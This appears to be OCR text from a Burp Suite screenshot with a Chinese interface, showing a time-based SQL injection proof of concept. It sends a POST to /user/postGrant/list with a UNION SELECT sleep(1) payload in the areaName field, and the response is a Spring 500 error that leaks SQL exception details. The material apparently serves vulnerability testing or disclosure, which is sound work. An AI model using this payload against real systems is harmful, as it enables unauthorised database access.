 发送
取消
目标: http://127.0.0.1:8888
HTTP/1
请求
美化 Raw Hex
\n
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 83
14
15 areaName=
123%25'+union+select+sleep(1),1,1,1,1,1,1,1+from+subsidypost+
t1+where+1%23
123%' union select sleep(1),1,1,1,1,1,1,1 from subsidypost t1 where 1#
Press 'F2' for focus
响应
美化 Raw Hex 页面渲染
\n
Inspector
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 10:10:49 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
Error attempting to get column 'applyTime' from result
set. Cause: java.sql.SQLException: Bad format for
Timestamp '1' in column 4. ; ]; Bad format for Timestamp
'1' in column 4.; nested exception is
java.sql.SQLException: Bad format for Timestamp '1' in
column 4.
搜索...
0匹配
完成
758字节 | 10,047 millis